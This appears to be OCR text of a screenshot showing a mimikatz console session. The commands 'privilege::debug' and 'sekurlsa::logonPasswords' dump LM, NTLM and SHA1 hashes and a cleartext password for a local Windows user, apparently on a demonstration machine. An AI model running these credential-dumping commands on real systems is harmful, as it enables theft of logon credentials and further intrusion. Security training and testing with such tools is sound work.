 Seleccionar mimikatz 2.1.1 x64 (oe.eo)
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 123475 (00000000:0001e253)
Session : Interactive from 1
User Name : Alex
Domain : Alex-PC
Logon Server : ALEX-PC
Logon Time : 05/04/2018 12:27:38
SID : S-1-5-21-1243961780-114305778-298347318-1001
msv :
[00000003] Primary
* Username : Alex
* Domain : Alex-PC
* LM : 1539253d30da05f636077a718ccdf409
* NTLM : 1edccb2eaf0774ebc8e1153bb0c869ca
* SHA1 : 1048431a854bb2dc8cc1974b3c8e7377cb1c2637
tspkg :
* Username : Alex
* Domain : Alex-PC
* Password : root1528
wdigest :